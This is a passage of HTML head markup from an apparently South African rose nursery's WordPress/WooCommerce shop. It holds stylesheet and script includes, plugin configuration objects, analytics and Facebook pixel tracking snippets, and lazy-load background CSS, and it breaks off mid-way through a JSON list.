<link rel='stylesheet' id='widget-divider-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ludwigsroses.co.za/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1766419236' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1764751818' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.ludwigsroses.co.za/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-products-archive.min.css?ver=1766419236' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1764751818' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='awcfe-frontend-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=1764751818' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1764751818' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1764751818' media='all' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://www.ludwigsroses.co.za/wp-content/cache/background-css/1/www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1764751818&wpr_t=1768614303' media='all' />
<link data-minify="1" rel='stylesheet' id='oceanwp-custom-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/uploads/oceanwp/custom-style.css?ver=1764751818' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1764751818' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1764751818' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-156493160-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.ludwigsroses.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.ludwigsroses.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="gumlet-script-async-js-extra">
var gumlet_wp_config = {"gumlet_host":"ludwigsroses-sa.gumlet.io","current_host":"www.ludwigsroses.co.za","lazy_load":"0","width_from_img":"0","width_from_flex":"0","min_width":"","auto_compress":"1","auto_webp":"0","quality":"60"};
//# sourceURL=gumlet-script-async-js-extra
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://cdn.jsdelivr.net/npm/gumlet.js@2.2/dist/gumlet.min.js?ver=6.9" id="gumlet-script-async-js"></script>
<script id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.ludwigsroses.co.za/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.ludwigsroses.co.za/wp-content/plugins/","pluginurl":"https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"94","height":"94"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.ludwigsroses.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc7e58aad0c5c734fd4f483e6d430676","fragment_name":"wc_fragments_bc7e58aad0c5c734fd4f483e6d430676","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ludwigsroses.co.za/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ludwigsroses.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:280px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zc4H54hV1BLcJpQucRB7SeBIaBfNYn5hFELh1xMXeJs" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

				fbq('init', '2567855996766325', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ludwigsroses.co.za/wp-content/uploads/2025/10/cropped-ludwigs-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ludwigsroses.co.za/wp-content/uploads/2025/10/cropped-ludwigs-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ludwigsroses.co.za/wp-content/uploads/2025/10/cropped-ludwigs-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ludwigsroses.co.za/wp-content/uploads/2025/10/cropped-ludwigs-site-icon-270x270.jpg" />
<link rel="canonical" href="https://www.ludwigsroses.co.za/height/look-up-height/"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='widget-image-box-css' href='https://www.ludwigsroses.co.za/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1766419236' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ludwigsroses.co.za/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766419236' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='berocket_framework_tippy-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/tippy/tippy.css?ver=1764751818' media='all' />
<link data-minify="1" rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/popup/animate.css?ver=1764751818' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.bapfdpapcss .ui-icon,.bapfdpapcss .ui-widget-content .ui-icon,.bapfdpapcss .ui-widget-header .ui-icon{--wpr-bg-9bad5f71-68e7-4c03-a7b9-e4a2535b9256: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/images/ui-icons_444444_256x240.png');}.bapfdpapcss .ui-button:focus .ui-icon,.bapfdpapcss .ui-button:hover .ui-icon,.bapfdpapcss .ui-state-focus .ui-icon,.bapfdpapcss .ui-state-hover .ui-icon{--wpr-bg-b5c37fca-8ae4-4e82-bff5-29cd46ff8147: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/images/ui-icons_555555_256x240.png');}.bapfdpapcss .ui-button:active .ui-icon,.bapfdpapcss .ui-state-active .ui-icon{--wpr-bg-68deb722-d12a-495d-9756-16fd4158cd6e: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/images/ui-icons_ffffff_256x240.png');}.bapfdpapcss .ui-button .ui-state-highlight.ui-icon,.bapfdpapcss .ui-state-highlight .ui-icon{--wpr-bg-6945fc46-0109-405c-a6ba-594dd78e70a0: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/images/ui-icons_777620_256x240.png');}.bapfdpapcss .ui-state-error .ui-icon,.bapfdpapcss .ui-state-error-text .ui-icon{--wpr-bg-39847fc9-3315-409f-9b91-0308f7106573: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/images/ui-icons_cc0000_256x240.png');}.bapfdpapcss .ui-button .ui-icon{--wpr-bg-4540147e-f879-4946-a1f1-a02c111f2379: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/images/ui-icons_777777_256x240.png');}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{--wpr-bg-5bd3af89-b666-4cf0-aa9e-ee0df4660975: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/mCSB_buttons.png');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-6927fd89-970e-4975-bc93-71b1b9ff12d2: url('https://www.ludwigsroses.co.za/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-a7f8a09b-fd37-4eee-943d-2ae7ca12d2ab: url('https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-df2c8389-ae54-4b6d-80bd-36c78a6b108c: url('https://www.ludwigsroses.co.za/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-4e307a23-23d0-4417-8a48-3460c79fa215: url('https://www.ludwigsroses.co.za/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-cfae9c83-40c5-4a58-89fb-98144da564ba: url('https://www.ludwigsroses.co.za/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/preloader.gif');}.oceanwp-instagram-bar .instagram-logo{--wpr-bg-6caa33f1-35e4-4946-ac4c-d1fa4181c434: url('https://www.ludwigsroses.co.za/wp-content/plugins/ocean-extra/assets/img/instagram-logo.png');}p.flickr_stream_wrap a{--wpr-bg-b3935fee-6a39-4b15-af6d-82d0a1ff8059: url('https://www.ludwigsroses.co.za/wp-content/plugins/ocean-extra/assets/img/flickr.png');}.elementor-152524 .elementor-element.elementor-element-355b0586:not(.elementor-motion-effects-element-type-background), .elementor-152524 .elementor-element.elementor-element-355b0586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-10ce263f-09a6-4fbe-a39f-f989f7390d72: url('https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Softee-61.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".bapfdpapcss .ui-icon,.bapfdpapcss .ui-widget-content .ui-icon,.bapfdpapcss .ui-widget-header .ui-icon","style":".bapfdpapcss .ui-icon,.bapfdpapcss .ui-widget-content .ui-icon,.bapfdpapcss .ui-widget-header .ui-icon{--wpr-bg-9bad5f71-68e7-4c03-a7b9-e4a2535b9256: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_444444_256x240.png');}","hash":"9bad5f71-68e7-4c03-a7b9-e4a2535b9256","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".bapfdpapcss .ui-button .ui-icon,.bapfdpapcss .ui-state-focus .ui-icon,.bapfdpapcss .ui-state-hover .ui-icon","style":".bapfdpapcss .ui-button:focus .ui-icon,.bapfdpapcss .ui-button:hover .ui-icon,.bapfdpapcss .ui-state-focus .ui-icon,.bapfdpapcss .ui-state-hover .ui-icon{--wpr-bg-b5c37fca-8ae4-4e82-bff5-29cd46ff8147: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_555555_256x240.png');}","hash":"b5c37fca-8ae4-4e82-bff5-29cd46ff8147","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".bapfdpapcss .ui-button .ui-icon,.bapfdpapcss .ui-state-active .ui-icon","style":".bapfdpapcss .ui-button:active .ui-icon,.bapfdpapcss .ui-state-active .ui-icon{--wpr-bg-68deb722-d12a-495d-9756-16fd4158cd6e: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"68deb722-d12a-495d-9756-16fd4158cd6e","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".bapfdpapcss .ui-button .ui-state-highlight.ui-icon,.bapfdpapcss .ui-state-highlight .ui-icon","style":".bapfdpapcss .ui-button .ui-state-highlight.ui-icon,.bapfdpapcss .ui-state-highlight .ui-icon{--wpr-bg-6945fc46-0109-405c-a6ba-594dd78e70a0: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777620_256x240.png');}","hash":"6945fc46-0109-405c-a6ba-594dd78e70a0","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".bapfdpapcss .ui-state-error .ui-icon,.bapfdpapcss .ui-state-error-text .ui-icon","style":".bapfdpapcss .ui-state-error .ui-icon,.bapfdpapcss .ui-state-error-text .ui-icon{--wpr-bg-39847fc9-3315-409f-9b91-0308f7106573: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"39847fc9-3315-409f-9b91-0308f7106573","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".bapfdpapcss .ui-button .ui-icon","style":".bapfdpapcss .ui-button .ui-icon{--wpr-bg-4540147e-f879-4946-a1f1-a02c111f2379: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777777_256x240.png');}","hash":"4540147e-f879-4946-a1f1-a02c111f2379","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp","style":".mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{--wpr-bg-5bd3af89-b666-4cf0-aa9e-ee0df4660975: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/mCSB_buttons.png');}","hash":"5bd3af89-b666-4cf0-aa9e-ee0df4660975","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/mCSB_buttons.png"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-6927fd89-970e-4975-bc93-71b1b9ff12d2: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"6927fd89-970e-4975-bc93-71b1b9ff12d2","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-a7f8a09b-fd37-4eee-943d-2ae7ca12d2ab: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a7f8a09b-fd37-4eee-943d-2ae7ca12d2ab","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-df2c8389-ae54-4b6d-80bd-36c78a6b108c: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"df2c8389-ae54-4b6d-80bd-36c78a6b108c","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-4e307a23-23d0-4417-8a48-3460c79fa215: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"4e307a23-23d0-4417-8a48-3460c79fa215","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-cfae9c83-40c5-4a58-89fb-98144da564ba: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/preloader.gif');}","hash":"cfae9c83-40c5-4a58-89fb-98144da564ba","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/preloader.gif"},{"selector":".oceanwp-instagram-bar .instagram-logo","style":".oceanwp-instagram-bar .instagram-logo{--wpr-bg-6caa33f1-35e4-4946-ac4c-d1fa4181c434: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/ocean-extra\/assets\/img\/instagram-logo.png');}","hash":"6caa33f1-35e4-4946-ac4c-d1fa4181c434","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/ocean-extra\/assets\/img\/instagram-logo.png"},{"selector":"p.flickr_stream_wrap a","style":"p.flickr_stream_wrap a{--wpr-bg-b3935fee-6a39-4b15-af6d-82d0a1ff8059: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/ocean-extra\/assets\/img\/flickr.png');}","hash":"b3935fee-6a39-4b15-af6d-82d0a1ff8059","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/ocean-extra\/assets\/img\/flickr.png"},{"selector":".elementor-152524 .elementor-element.elementor-element-355b0586:not(.elementor-motion-effects-element-type-background), .elementor-152524 .elementor-element.elementor-element-355b0586 > .elementor-motion-effects-container > 